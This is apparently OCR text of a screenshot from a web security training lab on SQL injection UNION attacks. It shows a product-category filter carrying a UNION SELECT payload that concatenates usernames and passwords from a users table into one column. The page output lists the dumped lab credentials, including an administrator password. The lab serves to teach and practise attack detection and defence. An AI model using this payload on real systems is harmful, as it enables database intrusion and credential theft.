 Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
carlos~ryokd143sjypnsbtrh34
administrator~n6ertgtiorto59vk29n1
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
wiener~5gt1nkeprvi0oxtb0e1v
Couple's Umbrella View details
Snow Delivered To Your Door View details